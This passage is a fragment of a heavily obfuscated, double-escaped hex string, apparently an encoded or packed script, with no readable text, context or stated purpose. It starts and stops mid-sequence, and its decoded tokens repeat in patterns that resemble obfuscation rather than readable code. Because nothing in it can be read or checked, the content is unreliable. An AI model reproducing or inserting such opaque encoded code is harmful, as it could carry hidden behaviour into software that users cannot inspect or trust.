x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\